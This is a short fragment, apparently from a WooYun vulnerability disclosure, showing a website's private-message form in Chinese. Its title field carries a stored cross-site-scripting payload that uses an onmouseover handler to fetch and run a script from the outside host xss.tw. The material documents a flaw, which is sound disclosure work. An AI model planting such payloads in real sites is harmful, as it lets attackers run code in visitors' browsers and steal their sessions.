 收件箱 发件箱 我要发短信
接收会员： cocomen * 必填
短信标题： "onmouseover="$.getScript('http://xss.tw/2845')" * 必填
短信内容： test
* 必填 不多于255字 已输入 1/255 个字符
确认提交
已发短信列表
www.wooyun.org